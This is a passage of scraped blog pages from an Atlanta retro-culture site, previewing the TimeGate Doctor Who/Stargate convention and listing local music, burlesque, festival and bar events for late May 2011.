<p>The stop-motion SFX master sadly passed away recently, but his spirit lives on at a special tribute Friday at 7 p.m. led by <strong>Anthony Taylor</strong>. Anthony is one of Atlanta&#8217;s top experts on science fiction film and TV, whose credits include <strong>ARCTIC ADVENTURE!</strong>, an official <strong>THUNDERBIRDS</strong> novel based on the iconic British television series by <strong>Gerry and Sylvia Anderson</strong>, and <strong>THE FUTURE WAS FAB: THE ART OF MIKE TRIM</strong>, about artist <strong><a href="https://www.miketrimart.com/" target="_blank">Mike Trim</a></strong> who designed models and special effects for multiple Anderson series. Anyway, he know he knows a lot about Ray, and that he&#8217;s assembled a great team of folks who also have an affection for stop-motion.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/05/dalek.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-8813" title="dalek" src="https://www.atlretro.com/wp-content/uploads/2013/05/dalek-225x300.jpg" alt="" width="225" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/05/dalek-225x300.jpg 225w, https://atlretro.com/wp-content/uploads/2013/05/dalek.jpg 540w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a>Doctors, Daleks, Companions, Tardises, Soldiers and Ancient Egyptians</strong></p>
<p>Ever wanted to be exterminated by the love of a woman dressed as a sexy Dalek or ask the TARDIS what it&#8217;s like to carry the Doctor around. Creative humanized takes on classic monsters and the TARDIS itself have become de rigeur at cons. But you can also expect to see plenty precise recreations of Doctors and companions, as well as StarGate soldiers and aliens. And well, we wouldn&#8217;t be surprised to some steampunk ladies and gents and even a superhero or few since con-goers don&#8217;t always stick to a specific con&#8217;s fandom. No matter, watching and interacting with costumed versions of our favorite characters has become one of the most fun reasons to attend a con, especially in Atlanta where <strong><a href="https://www.dragoncon.org/" target="_blank">DragonCon</a></strong> and <strong><a href="https://www.atlretro.com/2013/02/22/anchro201/" target="_blank">AnachroCon</a></strong> set high standards for costuming and cosplay. For peak viewing, some of the best will compete in the <strong>Masquerade Saturday night at 9:30 p.m.</strong>  Of course, we highly recommend joining in the fun by costuming yourself. Not sure what to do? Well, Timegate has a bunch of panels offering tips for beginners and experienced costumers.</p>
<p><strong>Who has a sonic screwdriver?</strong></p>
<p>You betcha someone in the TimeGate dealers&#8217; room will have one of the Swiss army-knife of sci-fi gadgets. Whether you can wield it like the Doctor to get out of all manner of messes is on you, however. We also expect action figures, posters, stills, books, collectors&#8217; magazines, jewelry, long scarves, costumes accessories, Dalek air-fresheners to exterminate any onerous odors in the automobile (well, we know you can buy them somewhere!), jelly babies and more objets extraordinaires to surprise even us.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/05/TGcabaret.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-8812" title="TGcabaret" src="https://www.atlretro.com/wp-content/uploads/2013/05/TGcabaret-300x300.jpg" alt="" width="300" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/05/TGcabaret-300x300.jpg 300w, https://atlretro.com/wp-content/uploads/2013/05/TGcabaret-150x150.jpg 150w, https://atlretro.com/wp-content/uploads/2013/05/TGcabaret.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Out-of-this-World Entertainment</strong></p>
<p>It used to be that cons were mainly panels and parties, but lately they&#8217;re booking some pretty cool entertainment. Timegate is no exception with <strong><a href="https://profsatyre1969.tripod.com/" target="_blank">Prof. Satyre&#8217;s Sci-Fried Sideshow</a>, Moxie Madness</strong> and <strong>karaoke</strong> on Friday night. And &#8220;Celtic-Gallifreyan&#8221; music (don&#8217;t ask us to explain! you&#8217;ll have to go see for yourself) from the <strong><a href="https://kenspivey.com/" target="_blank">Ken Spivey Band</a></strong> and Atlanta nerd-rock band <a href="https://www.facebook.com/gorobogo" target="_blank"><strong>Go, Robo! Go!</strong> </a>providing live music, followed by a deejayed dance on Saturday.</p>
<p><strong>Party Like It&#8217;s&#8230;Well, You Pick a Year!</strong></p>
<p>We don&#8217;t recommend you drink anything you&#8217;re told is a <strong><a href="https://hitchhikers.wikia.com/wiki/Pan_Galactic_Gargle_Blaster" target="_blank">Pan-Galactic Gargleblaster</a></strong>, because, well, we&#8217;re pretty sure it&#8217;s just a lethal combo of sugar, food-coloring and several types of generic booze. But cons are pretty well-known for their great room parties. Yeah, shhh, don&#8217;t tell the muggles, but geeks know how to have fun! Look for announcements by the elevators and on freebie tables around registration. TimeGate also has a con suite with free food and sodas for con badge-holders.</p>
<p><em>Registration opens at 4 p.m. and programming kicks off at 6:30 p.m. on <strong>Friday May 24</strong> and runs through <strong>Sunday  May 26</strong> at 6 p.m. Online registration is closed but you can still purchase a weekend pass at the con for $60, a day pass for Friday and Sunday for just $30, or a day pass for Saturday for $35.</em></p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/season/" rel="category tag">Tis the Season To Be...</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/andrew-cartmel/" rel="tag">Andrew Cartmel</a>, <a href="https://atlretro.com/tag/anthony-taylor/" rel="tag">Anthony Taylor</a>, <a href="https://atlretro.com/tag/arctic-adventure/" rel="tag">Arctic Adventure</a>, <a href="https://atlretro.com/tag/artc/" rel="tag">ARTC</a>, <a href="https://atlretro.com/tag/atlanta/" rel="tag">Atlanta</a>, <a href="https://atlretro.com/tag/atlanta-radio-theatre-company/" rel="tag">Atlanta Radio Theatre Company</a>, <a href="https://atlretro.com/tag/big-finish/" rel="tag">Big Finish</a>, <a href="https://atlretro.com/tag/bill-ritch/" rel="tag">Bill Ritch</a>, <a href="https://atlretro.com/tag/colin-baker/" rel="tag">Colin Baker</a>, <a href="https://atlretro.com/tag/colin-spaull/" rel="tag">Colin Spaull</a>, <a href="https://atlretro.com/tag/con/" rel="tag">con</a>, <a href="https://atlretro.com/tag/cosplay/" rel="tag">cosplay</a>, <a href="https://atlretro.com/tag/costuming/" rel="tag">costuming</a>, <a href="https://atlretro.com/tag/cyberman/" rel="tag">cyberman</a>, <a href="https://atlretro.com/tag/dalek/" rel="tag">dalek</a>, <a href="https://atlretro.com/tag/doctor-who/" rel="tag">Doctor Who</a>, <a href="https://atlretro.com/tag/enemy-within/" rel="tag">Enemy Within</a>, <a href="https://atlretro.com/tag/gerry-anderson/" rel="tag">Gerry Anderson</a>, <a href="https://atlretro.com/tag/go-robo-go/" rel="tag">Go Robo Go</a>, <a href="https://atlretro.com/tag/green-arrow/" rel="tag">Green Arrow</a>, <a href="https://atlretro.com/tag/jody-lynn-nye/" rel="tag">Jody Lynn Nye</a>, <a href="https://atlretro.com/tag/kelly-yates/" rel="tag">Kelly Yates</a>, <a href="https://atlretro.com/tag/ken-spivey-band/" rel="tag">Ken Spivey Band</a>, <a href="https://atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://atlretro.com/tag/memorial-day/" rel="tag">Memorial Day</a>, <a href="https://atlretro.com/tag/mike-trim/" rel="tag">Mike trim</a>, <a href="https://atlretro.com/tag/moxie-madness/" rel="tag">moxie madness</a>, <a href="https://atlretro.com/tag/pangalactic-gargle-blaster/" rel="tag">pangalactic gargle-blaster</a>, <a href="https://atlretro.com/tag/prof-satyres-sci-fried-sideshow/" rel="tag">Prof Satyre's Sci-Fried Sideshow</a>, <a href="https://atlretro.com/tag/ray-harryhausen/" rel="tag">Ray Harryhausen</a>, <a href="https://atlretro.com/tag/sci-fi/" rel="tag">sci-fi</a>, <a href="https://atlretro.com/tag/science-fiction/" rel="tag">science fiction</a>, <a href="https://atlretro.com/tag/sonic-screwdriver/" rel="tag">sonic screwdriver</a>, <a href="https://atlretro.com/tag/stargate/" rel="tag">Stargate</a>, <a href="https://atlretro.com/tag/steve-gostelow/" rel="tag">Steve Gostelow</a>, <a href="https://atlretro.com/tag/tardis/" rel="tag">TARDIS</a>, <a href="https://atlretro.com/tag/thunderbirds/" rel="tag">Thunderbirds</a>, <a href="https://atlretro.com/tag/timegate/" rel="tag">TimeGate</a>, <a href="https://atlretro.com/tag/valerie-halverson/" rel="tag">Valerie Halverson</a>, <a href="https://atlretro.com/tag/weekend/" rel="tag">weekend</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2011/05/27/weekend-update-may-27-29-2011/">Weekend Update, May 27-29, 2011</a></h2>
            Posted on: <strong>May 27th, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div>
<div>
<div>
<div>
<div>
<div>
<p><em>Friday, May 27</em></p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/05/BUBBATAGX.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1149" title="BUBBATAGX" src="https://www.atlretro.com/wp-content/uploads/2011/05/BUBBATAGX-300x300.jpg" alt="" width="192" height="192" srcset="https://atlretro.com/wp-content/uploads/2011/05/BUBBATAGX-300x300.jpg 300w, https://atlretro.com/wp-content/uploads/2011/05/BUBBATAGX-150x150.jpg 150w, https://atlretro.com/wp-content/uploads/2011/05/BUBBATAGX-1022x1024.jpg 1022w, https://atlretro.com/wp-content/uploads/2011/05/BUBBATAGX.jpg 1211w" sizes="auto, (max-width: 192px) 100vw, 192px" /></a>Bubbapalooza</strong>, Atlanta&#8217;s biggest annual rockabilly/Redneck Underground festival celebrates its 20th anniversary this weekend at <strong><a href="https://starbaratlanta.com" target="_blank">Star Bar</a></strong>, and the fun starts at 7 PM tonight. Be sure and read the sneak preview/tribute piece with <strong>Bryan Malone</strong> and <strong>Ted Weldon <a href="https://www.atlretro.com/2011/05/26/raising-a-big-pbr-toast-as-the-star-bar%E2%80%99s-bubbapalooza-turns-20/" target="_blank">here</a></strong> and get the band full schedule for Friday and Saturday <strong><a href="https://www.atlretro.com/2011/05/27/bubbapalooza-20-schedule/" target="_blank">here</a></strong>.</p>
<p><strong><a href="https://www.moncheriepresents.com/" target="_blank"></a><a href="https://www.atlretro.com/wp-content/uploads/2011/05/moncherie-blacklight.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1111" title="moncherie-blacklight" src="https://www.atlretro.com/wp-content/uploads/2011/05/moncherie-blacklight-187x300.jpg" alt="" width="150" height="240" srcset="https://atlretro.com/wp-content/uploads/2011/05/moncherie-blacklight-187x300.jpg 187w, https://atlretro.com/wp-content/uploads/2011/05/moncherie-blacklight.jpg 200w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>Mon Cherie Presents <a href="https://www.facebook.com/event.php?eid=200929703278601&amp;ref=ts" target="_blank">Va-Va Voom Black Light Burlesque Show</a></strong>, which has the awesome tagline &#8220;Where Kool Kats Go and Boobies Glow!&#8221;, at <strong><a href="https://theshelteratl.com/" target="_blank">The Shelter</a></strong>. Emcee is the delectable <strong>Miss Mason</strong> and performers include <strong>The Chameleon Queen, Stormy Knight, Scarlett Page, Jon Pine, Tupelo Honey, Katarina Laveaux, Kittie Katrina</strong>and newcomer <strong>Davana Scott</strong>. As usual, there&#8217;ll also be a Ragin&#8217; Raffle with great prizes from a variety of vendors.</p>
<p>As a time-traveling Website, ATLRetro would be remiss if we didn&#8217;t mention that Friday also kicks off <strong><a href="https://www.timegatecon.org/" target="_blank">TimeGate</a>, </strong>a convention celebrating two time-traveling TV shows/movie franchises which originated in the 20th century <strong>DOCTOR WHO</strong> and<strong> STARGATE</strong>. Guests include actress <strong>Sophie Aldred</strong>, who played Ace from 1987-89 with seventh doctor <strong>Sylvester McCoy</strong>.</p>
<p>Broadway and London musical superstar <strong><a href="https://www.pattilupone.net/" target="_blank">Patti Lupone</a></strong> brings her show-stopping revue<strong>COULDA, WOULDA, SHOULDA</strong> to the<strong> <a href="https://www.atlantasymphony.org/Calendar/2010/Patti-LuPone.aspx" target="_blank">Atlanta Symphony Orchestra</a></strong> at the<strong>Woodruff Arts Center</strong>.<strong> Michael Brown Quarte</strong>t brings rhythm &amp; blues and jazz to <strong><a href="https://www.fernbankmuseum.org/imax/martinis/" target="_blank">Fernbank Museum of Natural History’s Martinis and IMAX</a></strong>.</p>
<p><em>Saturday May 28</em></p>
<p><strong><a href="https://decaturartsfestival.com/" target="_blank"></a></strong></p>
<p><strong><a href="https://decaturartsfestival.com/" target="_blank"> </a></strong></p>
<p><strong> </strong><strong> </strong><strong><a href="https://decaturartsfestival.com/" target="_blank">Decatur Arts Festival</a></strong> paints the suburb&#8217;s streets with art vendors, live musical performances including <strong><a href="https://www.cowboyenvy.com/" target="_blank">Cowboy Envy</a></strong> at noon, street food and kids activities. The 34th annual <strong><a href="https://atlantafestivals.com/" target="_blank">Atlanta Jazz Festival</a></strong> runs all day from 1 PM until after dark at <strong><a href="https://www.piedmontpark.org/" target="_blank">Piedmont Park</a></strong>.</p>
<p><strong><a href="https://starbaratlanta.com/features/bubbapalooza-2011/" target="_blank"></p>
<div id="attachment_1137" style="width: 250px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/05/Ramblers-Caroline-1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1137" class="size-medium wp-image-1137  " title="Ramblers Caroline 1" src="https://www.atlretro.com/wp-content/uploads/2011/05/Ramblers-Caroline-1-300x205.jpg" alt="" width="240" height="164" srcset="https://atlretro.com/wp-content/uploads/2011/05/Ramblers-Caroline-1-300x205.jpg 300w, https://atlretro.com/wp-content/uploads/2011/05/Ramblers-Caroline-1.jpg 400w" sizes="auto, (max-width: 240px) 100vw, 240px" /></a><p id="caption-attachment-1137" class="wp-caption-text">Caroline Hull Engel of Caroline  &amp; the Ramblers, among Saturday bands at Bubbapalooza 20.</p></div>
<p>Bubbapalooza</a></strong> revs up with doors at 3 PM and live music starting at 4 PM at <strong><a href="https://starbaratlanta.com" target="_blank">Star Bar</a></strong>, including the <strong>Redneck Cruise-In Car Show</strong> featuring pre-1970s and earlier hot rods and cycles starting at 5 PM in the parking lot; barbecue by <strong>Slope&#8217;s BBQ</strong>; raffle &amp; prizes; chance to get your official Bubbapalooza 20th anniversary photo taken at the PBR Photo Booth; and Internet motorhead radio station <strong><a href="https://www.garage71.com/The_Garage.html" target="_blank">Garage 71</a></strong> broadcasting live all night from <strong>The Little Vinyl Lounge</strong>. For a complete band listing, click <strong><a href="https://www.atlretro.com/2011/05/27/bubbapalooza-20-schedule/" target="_blank">here.</a></strong></p>
<p>Broadway and London musical superstar <strong><a href="https://www.pattilupone.net/" target="_blank">Patti Lupone</a></strong> performs her show-stopping revue <strong>COULDA, WOULDA, SHOULDA</strong> for a second night with the<strong> <a href="https://www.atlantasymphony.org/Calendar/2010/Patti-LuPone.aspx" target="_blank">Atlanta Symphony Orchestra</a></strong> at the <strong>Woodruff Arts Center</strong>.<strong> </strong>DJ<strong> <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a></strong></strong>transforms the sensationally seedy<strong> <strong><a href="https://www.clermontlounge.net/" target="_blank">Clermont Lounge</a> </strong></strong>into a &#8217;70s disco/funk inferno.<strong><br />
</strong></p>
<p><em>Sunday May 29</em></p>
<p><strong><a href="https://decaturartsfestival.com/" target="_blank"></a><a href="https://www.atlretro.com/wp-content/uploads/2011/05/decaturarts.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1159" title="decaturarts" src="https://www.atlretro.com/wp-content/uploads/2011/05/decaturarts-300x239.jpg" alt="" width="300" height="239" srcset="https://atlretro.com/wp-content/uploads/2011/05/decaturarts-300x239.jpg 300w, https://atlretro.com/wp-content/uploads/2011/05/decaturarts.jpg 426w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><a href="https://decaturartsfestival.com/" target="_blank">Decatur Arts Festival</a> </strong>continues, with bands including the jazzy<strong> <a href="https://www.thebonaventurequartet.com/" target="_blank">Bonaventure Quartet</a></strong> featuring <strong>Amy Pike</strong> at 2 PM, rockin&#8217; blues with <strong><a href="https://www.deltamoon.com/Delta_Moon___Home.html" target="_blank">Delta Moon</a> </strong>at 4 PM and then wrapping up at 7 PM with <strong>Swingin&#8217; on the Square</strong>. The <a href="https://atlantafestivals.com/" target="_blank"><strong>Atlanta Jazz Festival</strong> </a>also starts back up at 1 PM at <strong><a href="https://www.piedmontpark.org/" target="_blank">Piedmont Park</a></strong> with a mix of vintage and contemporary style jazz performers. The contributions of veterans not just of current conflicts but WWII, Korean War and Vietnam War will be celebrated during <strong>Veterans Remembrance Day</strong> at the <strong><a href="https://www.atlantahistorycenter.com/" target="_blank">Atlanta History Center</a></strong>. Spend a day in the company of veterans and living history interpretors who will tell their stories using authentic dress, equipment and vehicles. <strong><a href="https://www.myspace.com/thebarrowboys" target="_blank">The Barrow Boys</a></strong> headline blues &#8220;dunch&#8221; between 1 and 4 PM at <strong><a href="https://www.badearl.com/" target="_blank">The Earl</a></strong>.</p>
<p><em>Closing this week</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/02/HCB_Pamplona_1952.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-239" title="HCB1952012W01446/23C" src="https://www.atlretro.com/wp-content/uploads/2011/02/HCB_Pamplona_1952-198x300.jpg" alt="" width="198" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/02/HCB_Pamplona_1952-198x300.jpg 198w, https://atlretro.com/wp-content/uploads/2011/02/HCB_Pamplona_1952.jpg 357w" sizes="auto, (max-width: 198px) 100vw, 198px" /></a>At the <strong><a href="https://www.high.org" target="_blank">High Museum of Art</a></strong> through May 29 is the MOMA-organized <strong><a href="https://www.high.org/main.taf?p=3,2,1,21,1">HENRI CARTIER-BRESSON: THE MODERN CENTURY</a></strong>, a blockbuster exhibit showcasing a photographer and photojournalist who captured on film many of the seminal moments  of the 20th century from World War II to the assassination of Ghandi, China’s cultural revolution to civil rights and consumer culture in America.</p>
<p><em>Tune back in on Monday for This Week in Retro Atlanta. If you know of a cool Retro happening, send suggestions to <a href="mailto:ATLRetro@gmail.com">ATLRetro@gmail.com</a>.</em></p>
<div><em><br />
</em></div>
</div>
</div>
</div>
</div>
</div>
</div>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/weekend-update/" rel="category tag">Weekend Update</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/amy-pike/" rel="tag">Amy Pike</a>, <a href="https://atlretro.com/tag/atlanta-history-center/" rel="tag">Atlanta History Center</a>, <a href="https://atlretro.com/tag/atlanta-jazz-festival/" rel="tag">Atlanta Jazz Festival</a>, <a href="https://atlretro.com/tag/atlanta-symphony-orchestra/" rel="tag">Atlanta Symphony Orchestra</a>, <a href="https://atlretro.com/tag/barrow-boys/" rel="tag">Barrow Boys</a>, <a href="https://atlretro.com/tag/bonaventure-quartet/" rel="tag">Bonaventure Quartet</a>, <a href="https://atlretro.com/tag/bryan-malone/" rel="tag">Bryan Malone</a>, <a href="https://atlretro.com/tag/bubbapalooza/" rel="tag">Bubbapalooza</a>, <a href="https://atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://atlretro.com/tag/chameleon-queen/" rel="tag">Chameleon Queen</a>, <a href="https://atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://atlretro.com/tag/cowboy-envy/" rel="tag">Cowboy Envy</a>, <a href="https://atlretro.com/tag/davana-scott/" rel="tag">Davana Scott</a>, <a href="https://atlretro.com/tag/decatur-arts-festival/" rel="tag">Decatur Arts Festival</a>, <a href="https://atlretro.com/tag/delta-moon/" rel="tag">Delta Moon</a>, <a href="https://atlretro.com/tag/doctor-who/" rel="tag">Doctor Who</a>, <a href="https://atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://atlretro.com/tag/garage-71/" rel="tag">Garage 71</a>, <a href="https://atlretro.com/tag/henri-cartier-bresson/" rel="tag">Henri Cartier-Bresson</a>, <a href="https://atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://atlretro.com/tag/jon-pine/" rel="tag">Jon Pine</a>, <a href="https://atlretro.com/tag/katarina-laveaux/" rel="tag">Katarina Laveaux</a>, <a href="https://atlretro.com/tag/kittie-katrina/" rel="tag">Kittie Katrina</a>, <a href="https://atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://atlretro.com/tag/michael-brown-quartet/" rel="tag">Michael Brown Quartet</a>, <a href="https://atlretro.com/tag/miss-mason/" rel="tag">Miss Mason</a>, <a href="https://atlretro.com/tag/mon-cherie/" rel="tag">Mon Cherie</a>, <a href="https://atlretro.com/tag/pabst-blue-ribbon/" rel="tag">Pabst Blue Ribbon</a>, <a href="https://atlretro.com/tag/patti-lupone/" rel="tag">Patti Lupone</a>, <a href="https://atlretro.com/tag/pbr/" rel="tag">PBR</a>, <a href="https://atlretro.com/tag/piedmont-park/" rel="tag">Piedmont Park</a>, <a href="https://atlretro.com/tag/redneck-cruise-in-car-show/" rel="tag">Redneck Cruise-In Car Show</a>, <a href="https://atlretro.com/tag/redneck-underground/" rel="tag">Redneck Underground</a>, <a href="https://atlretro.com/tag/rockabilly/" rel="tag">rockabilly</a>, <a href="https://atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://atlretro.com/tag/scarlett-page/" rel="tag">Scarlett Page</a>, <a href="https://atlretro.com/tag/slopes-bbq/" rel="tag">Slope's BBQ</a>, <a href="https://atlretro.com/tag/sophie-aldred/" rel="tag">Sophie Aldred</a>, <a href="https://atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://atlretro.com/tag/stargate/" rel="tag">Stargate</a>, <a href="https://atlretro.com/tag/stormy-knight/" rel="tag">stormy Knight</a>, <a href="https://atlretro.com/tag/sylvester-mccoy/" rel="tag">Sylvester McCoy</a>, <a href="https://atlretro.com/tag/ted-weldon/" rel="tag">Ted Weldon</a>, <a href="https://atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://atlretro.com/tag/the-shelter/" rel="tag">The Shelter</a>, <a href="https://atlretro.com/tag/timegate/" rel="tag">TimeGate</a>, <a href="https://atlretro.com/tag/tupelo-honey/" rel="tag">Tupelo Honey</a>, <a href="https://atlretro.com/tag/va-va-voom-black-light-burlesque-show/" rel="tag">Va-Va-Voom Black Light Burlesque Show</a>, <a href="https://atlretro.com/tag/veterans-remembrance-day/" rel="tag">Veterans Remembrance Day</a>, <a href="https://atlretro.com/tag/woodruff-arts-center/" rel="tag">Woodruff Arts Center</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2011/05/23/this-week-in-retro-atlanta-may-22-28-2011/">This Week in Retro Atlanta, May 23-29, 2011</a></h2>
            Posted on: <strong>May 23rd, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div>
<div>
<div>
<div>
<div>
<div>
<p><em>Monday May 23</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/03/sfbf-geier-dames.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-479   alignright" title="sfbf-geier-dames" src="https://www.atlretro.com/wp-content/uploads/2011/03/sfbf-geier-dames-242x300.jpg" alt="" width="122" height="151" srcset="https://atlretro.com/wp-content/uploads/2011/03/sfbf-geier-dames-242x300.jpg 242w, https://atlretro.com/wp-content/uploads/2011/03/sfbf-geier-dames.jpg 250w" sizes="auto, (max-width: 122px) 100vw, 122px" /></a></p>
<p>Find out if <strong><a href="https://www.kingsized.biz/Home.html" target="_blank">Kingsized</a></strong> and <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong> lead singer <strong>Big Mike Geier</strong> will croon a tune or two for tips during his second week as Monday night&#8217;s celebrity bartender at newly opened <a href="https://www.facebook.com/group.php?gid=48094575616" target="_blank"><strong>Sister Louisa&#8217;s Church</strong><strong> of the Living Room and Ping Pong Parlor</strong></a>.<strong> <a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a></strong> hosts its weekly <strong>Blues Jam</strong>.</p>
<p><em>Tuesday May 24</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/05/Encores.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-1109" title="Encores" src="https://www.atlretro.com/wp-content/uploads/2011/05/Encores.jpg" alt="" width="270" height="270" srcset="https://atlretro.com/wp-content/uploads/2011/05/Encores.jpg 300w, https://atlretro.com/wp-content/uploads/2011/05/Encores-150x150.jpg 150w" sizes="auto, (max-width: 270px) 100vw, 270px" /></a>Parrotheads, take note! <strong><a href="https://www.margaritaville.com/" target="_blank">Jimmy Buffet &amp; the Coral Reefer</a></strong> band aren&#8217;t wasting away in Margaritaville but playing at <strong><a href="https://www.livenation.com/Aarons-Amphitheatre-at-Lakewood-tickets-Atlanta/venue/114696" target="_blank">Lakewood Amphitheatre</a></strong> tonight. <strong><a href="https://www.badearl.com/" target="_blank">The Earl</a> </strong>throws its <strong><a href="https://www.facebook.com/event.php?eid=185990041453375" target="_blank">5th Annual Bob Dylan Birthday Bash</a></strong> featuring at least 22 guest singers. The $7 cover benefits <strong><a href="https://www.ovariancycle.org/" target="_blank">Ovarian Cycle</a></strong>, an Atlanta-based organization raising money for ovarian cancer research. Grab your horn and head to<strong> <a href="https://www.twains.net/" target="_blank">Twain’s</a> </strong>in Decatur for a <strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden</a> </strong>jazz jam session starting at 9 PM. Notorious DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>spins the best ‘70s funk and disco at <strong><a href="https://www.tenhighclub.com/index.html" target="_blank">10 High</a> </strong>in Virginia-Highland. Catch Tuesday <strong><a href="https://retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong>nights at Midtown&#8217;s <strong><a href="https://deadwoodatlanta.com/" target="_blank">Deadwood Saloon</a></strong>, featuring live video mixes of &#8217;80s, &#8217;90s, and 2Ks hits.</p>
<p><em>Wednesday May 25</em></p>
<p>Get ready to rumba, cha-cha and jitterbug at the weekly <strong>Swing Night </strong>at <strong><a href="https://www.graveyardtavern.com/" target="_blank">Graveyard Tavern</a></strong>. <strong><a href="https://www.frankiesbluesmission.com/" target="_blank">Frankie&#8217;s Blues Mission</a></strong> and <strong><a href="https://www.mudcatblues.com/" target="_blank">Danny &#8220;Mudcat&#8221; Dudeck</a></strong> bring on the blues at <strong><a href="https://fatmattsribshack.com/">Fat Matt&#8217;s Rib Shack</a> </strong>and <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>respectively. <strong><a href="https://www.joegransden.com" target="_blank">Joe Gransden</a></strong> now plays every Wed. night at <strong><a href="https://www.xorbia.com/tickets/sidedoor/" target="_blank">Jerry Farber&#8217;s Side Door</a></strong>. Dance to ‘70s, ‘80s and ‘90s hits during <strong><a href="https://www.retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong><strong><a href="https://www.retrointhemetro.com/" target="_blank">Wednesdays</a> </strong>presented by Godiva Vodka, at <a href="https://www.pub71.com/" target="_blank"><strong>Pub 71</strong></a> in Brookhaven.</p>
<p><em><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" />Thursday May 26</em></p>
<p><strong><a href="https://www.facebook.com/pages/I-Want-Whisky/156475120147" target="_blank">I Want Whisky</a></strong> fuse bluegrass and punk rock at <strong><a href="https://www.twains.net/" target="_blank">Twain&#8217;s</a></strong>. Listen to <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong>’s luxurious live lounge sounds, as well as some trippy takes on iconic pop songs, just about every Thursday night at <strong><a href="https://www.tradervicsatl.com/" target="_blank">Trader Vic’s</a></strong>. Party ‘70s style with DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>at <strong><a href="https://aurumlounge.com/" target="_blank">Aurum Lounge</a></strong>. <strong><a href="https://www.breezekings.com/" target="_blank">Breeze Kings</a> </strong>and <strong>Chickenshack</strong> bring on the blues respectively at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>and <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>.<img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><strong>Bluegrass Thursday</strong> at <strong><a href="https://www.redlightcafe.com/" target="_blank">Red Light Cafe</a> </strong>features the<strong> <a href="https://www.facebook.com/group.php?gid=357232818894" target="_blank">Amanda Meredith Band</a>. <a href="https://atlretro.com/2011/05/23/this-week-in-retro-atlanta-may-22-28-2011/#more-1099" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></strong></div>
</div>
</div>
</div>
</div>
</div>
            <div class="solidline margintop"></div>
            </div>
